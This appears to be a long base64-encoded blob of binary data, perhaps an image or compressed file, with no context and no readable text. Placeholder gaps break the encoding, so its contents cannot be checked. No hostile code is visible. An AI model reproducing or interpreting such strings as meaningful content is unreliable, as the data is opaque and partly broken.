BCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaEJKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]/QDBnajwGTnZzABx32jAWqHPbiCd8BjxFlYTdlUQ0kDe/5jN2pgey7YBTocQopcQuIntVZg/OnAMGxrNVQDLZwcQ5LHZhToP9SCSSpDLNSoASyOgfIBzuWcVaZdH1BDGPT/zQ38QxFEEdK9JEz2qwB4wBWIwxl4wBZlQig4KMIiwpxlwpyFlS/8kRAm5U72kd2UaMJSgDKAZCaooJNACZBiCZac4QEUqQIcQGIFGmTpnNw5VhgEaDCsbOH8HThoxjT8Q2ZdKZaeSeXo7Gb15WeFkl7qCV9KBKihAA1ABCu1Fpsu7WvZ0u08BOaVwI2gnmQeDShWpmW+ngNoJiqaAzsE6hdIgtgyxVEc6u79gxwIghicRQY0KvBVm/GNQCJ8wyd0wAmcgA7c7SecwCckQjrhZrF4QBmcz1KUAT2QXjNQAiXQQzMcZ3G+hKvO2qsOgTVSLq02xn2eizCE54YZR3K4/wIaaQdplIYAWoyIQcECahxOZe7IGWS+HQcuWNxtyN83zqfF0We1FpR9Yqu2buswdOu3msfJ8We4oodmNM4/UKW81oAx5JwCiAMWhIAjaMbyABrbUUAN5INWEQMhFMIQJAgUhe8XMIO+RlGDdMEBXJH6XpEvpF2UmGiRdEInzFm65o394k3EJuWM0ujFVkkYTMMBFAMj/AMhHMABrMDHCtYZDkWEKoDcmaGXNK/OJZrhzKtJUgkbnmEEFMACvKUF4GHOZilmWZLrcNZd5qUoHaLQTsRJMMI1ZME+ZATnvVKbcp4m1ZJtDYRyyhoNWMCNnJ7qeeLVYq1lZibXnkM6pP/D185Kc5kKMyFqokaoKQDCqzSBC2SPoxrfNsiBNnRxF6uCKmgDEZzAMJwAM9Qm4IKXGZCgb6rKDUSjtOwFYDwu5PoSTGwBrD5n+F0uN3Zj/2lHNiRMbpjjZ4gYFVRAKQQMQD5rTlGGs67Y684u/VGGfWZuflJg/A1D7/6ut54Mf37yY6QH8dpQekBG8Y4rR2rJ4dChPNADUfFBD4gDPSDFAw+OKs+r2w0TTWKAzgyIGTSRVBnIEfwDNxjwAYMZusqv+74v/t4onSUsiSYlifoVlRBSleTDCqRv1DTDAUCA8maJ2mWJEjQwUlBlBkcAOJClYg1OVR7OY6XhmIRjZsn/pZamSWWJ8CbRQELo88+i8F6q8OhcAyOcVubJ8OYtraGoGmJyge7sQ2SiHhALMa/p6daSIhIjsdeqgApkwBs0F1IcxVLs3hJM8dpyqgBAatzuLd6egBc7gyp4QzWYsbeFjw/AoTzAkyS8MTDF27o97mLacav2QB4/J/ktxkBRZ0GVJ2iIw3lGa0c9lCWLHCM3sr5F6zc6nAyxLgViKy74LvBqhnqAcq2O8liHdWSsByiTR62OxycXb3j4ZzBA6RxGgAHk3M85wowRQ84dQgYvlgRDQAwa0VPlzNANyIBswT8MQe4dLMIus5VYsxJ8AZQkrJRMs8VSdpRcCTVc0QEw/4I4iEM3HwA1hLNg2ei56g0EI04k5Zxcr7NrR4AxTKQCoIA4bKkeZtLhKV4nXcAJ+/PmkBJAUx5HPAQjOiJCs2mirBpGiMQ+XIONnB7Vqp7VXi1FV/QR/yk7fC1XiAExlKZ3XySrrFM6GR9KN8EIXGql/kClsrQ2eIMTMEPzUcUIGIECVOQi3HQz6YH3xVsz/AFyFmcv2fGs7QMeV6MLpNPl3uqwMoE+HKsruMIT9CqzlkY/nssjPxQH4q59LoZ9xp+Kcau30oJZr/UNmTKJm3gotzVbiweJh7J5hLXKwHhZiwcVoICYLMBXrqXi/GcIVMG7KkBfi2U6t/I/9MB+3P+M0BV2JKRCIUyDkbpvvC5zH9RCAdTCIFG2ZeONlPxojVpzlVCDEqTvxhKz30CJVV7v+wJpBn8J3AVDGLi2a8vsf1LWzhYe5OxsloLwHVoOIoop0BIicB/i6PxloAhmqdVwnCR3RQhEYUjt1EL0nfZWnl6mdW8tCKQDRmc3A7ADVwiANCUbokaDqSSqNAkCFf+iAPCKdXnFCMDCJ7x6pcJCrLN0B4jPCHhAJFTkW7yTAqSXTADADfT0qga4gAs1UXtbfrWMY0S17sLuhKNfwnDgBdLf/N1uJd+uh3c1iFfDUD3GWqM1uYgyWqu1Ka+HibO1WYP7iIs7i3+7uY+4irP/[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonIBKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]/CDL4gBjSNuNq0uFiWNuI0ZueUZoNlnRByN/RnT3uWgA/IEURIhBiKQYDwneCrIfFpQcAtUXvNaQVBrX6mcgxgJcHQBP6h8bowO3shaS9CDrK2Uz1VVP9TWGvFUw3ToA7KNhBSl3H+AVUNT2To6x80d6MuNEPtdhayFW/1lm/7FnHqYFAuwg+SmExPakN2gHDFBEK3t2pwKAJiCogY9yqXVfREZEG/knK/mCDCwKYM0UQ29w7pxE60VYiHOA9+OAJGlyA2FGjUM6/CjyT2apISBeNecSVst7D+WC+r7AJ+YpB7oLEey1QSwAKWV/804B3qoQXY4f8wi3mhcec8qy3sLJ1cIFumyRQWoUmdJxr4AkrvYpQVwAsiFhBWGRC+93tN4erWV5bHNB6zznnKIBjMt5gAIAa2gLhQdtMkQDfvhTfptE5v8NSE0wVqYWeDo4ALeAcOar7/nsYJi+AJjc29ZAbWMMKRGjXYSvILTYAlTeCDuXA7uxMNl8glJxUHCAWHCwBUIQFsS3VsyRZxzJNrtTYPHrVQ7uu+rq5QxOMKKwQ+DQJPhphvi3hQZDiJGcet6kuk6ou+5IEPi4Bw3SAVUiRn/nMqKQTCCqBrTGQQKlcRIZekTRpvQuSkeyam5OEGgKgA5lalESwhZqFwitiIF6ehGykY6sCNI+BtFZECHLRQomEGXCZE67iS9Fj8ZvckSjTkALl0crcnuAALfOIXg/EarIIKbPQxxwIZz8EdXumrN2tXJLPnovdIsTEbpykFJGGYJKp5ulGi7mJ5TEGVTbOVI5YZ/2boXAZsluUxfVBLoioNAtG0B2aDZdWUEFjWBZvLNnZzTmf2Hmp2uvylX4jTmZ+5ZzHimuFrATghm13mIyFVbf+nhQZFyBivC8OAJc2QUieBDMtwDLr2hL/Ttj3VofnQvupAbGH4BIIbiUG5kTT1UmeSyUoypVbgg8U5nPfZIlCgB/KjRgbpKneYdBuCUJK4kSgKh+FrogpMZuTrH3j7IghXAgYpNIK1owlCGajkSqKyvQ3CBFT6i6nhDMfgjW/PQrzExm7ARHDqjnphEhKCprO1DnBZTsK7m5O2Ww08qH2kExxpI/PKJE4CXPkqI/SKXCOJRFE0F3fxAgCTC6hCdv84wCpcqV7Doh5afGYnObOA1JZ6JZOBxUj/l60FQEkBIQqiVHubJ33sQhJec8ZSOVoII1oi9g0+EAQJ7HyybjOXRQTtokz+wWS3AAb34R++jl5eUF+8PLF5c2bXorJzYzh7Q7M5u2cPuNe8+XLgC6L47ZEmeM6bYT3hiW2DoQC0czvT8IQ1FWvLEweCYND/nFMJHVSJW2hquLsXhHUVh8Bn8rhlm89bkp039B9yLULeE/QMwha6W6JbyJsvIhriPEIuTwIuIL1ThCMZinC1wAqcsiLkrb23hqR+5ANiSiA6Gr97ARxGYaYJIgLAwQCMCIeG6tv686aoaHIUgKSOPQL/JmETdsib3Vy8BWk06mATGMJzZ/UDhloeCsXjIiklPGdRLOl1zZVVSjR3DStFsyAAWjQwU4lUOOAGKCvGWbwedCUdrsAKHLOSB1AtqFFgoSnHpQkQBMHH0ydZ7tM0QPl57gICuHSakNwUvIDJReOvIcc1R4Po+mx5IPALmqG5WPbrVjDU9EXlQ40QZnbMK/sedBCz01zN+bQK+jlCFq8kw0AOmJaf8UtpC0W8hzZgCiUPZLImvbbQEd3Ql55TU/hTC51TdbJ1C0VQmPskN5iDz1A8j1sIZJtScRsn04DRV/UKUZGHBcWfIWeYCu8CCoW8vXt7tbxDekAGdiAECBcB/xTqPoGKpn+qZz66vUkkWfZ7RApAHtqIiksk3EtAaUYj3P2+aBpiFvLAcXjt8njNIrp1EozBTtL4TiLCGAahUFwRw1+3Q8lP/NRddNrd3SeFXV10/pBCC0q2BPK9xfe9HhzAHZS3GQMQMmecLXCDMvnlurJRxwnD6koDe3/cNOK6WezCFDrg0AYjBSDAALApkDY+m7DuxqL0fU1DEo5guE6WfpNLTVVe/ZvrZGPw5cv8GmuBfza75n9woVQVNFybg8vw0wHi34Jg/woGW/DvIEGEBQtmWlGgIEJx/0JYDFFF4kEhHHF4/OgxSMiPaSCpgZQGpEiPaZIkCVQH0seVm/9OIKT3j4TAaGNM+Pw5JqjQSUSJcgwiBKlSITg6MgUJEtKphgX7Dej3B0XDFTW6fqjx9WuEUQapSqAKAAIxCFSpElRYtu0/BQUvWuSzo2Ewgkoo9OkKODA1agW6DjYgL0zgxRHAyTuw2PAhxIf+Rq4RoYA8ec3+AZC3V94KRH4vj90UMWFDtmynuVX9tuFAeXnygCsQscCB3QfkNhRngQSK4ShIGB8u3DgJCyiYE2/OnASHAAE4TKeOPbv27dwDXKgeIAsWGlmyXKBB3foFSrp0EbtR4sqyKxo0QIHirl49EFQSUPl/xhlXDKiBOwY6gKADIICQTjrmsMMODBJOmEH/Bi404YINNggwghhiRKFAGdHs9U800SwSTDQKSDKiiiaGCEEUKQAixhsGKKDQXjrmeNBAOwazSJAmLnJiiHT9I4keN+yTAyF/[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRCdTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3nt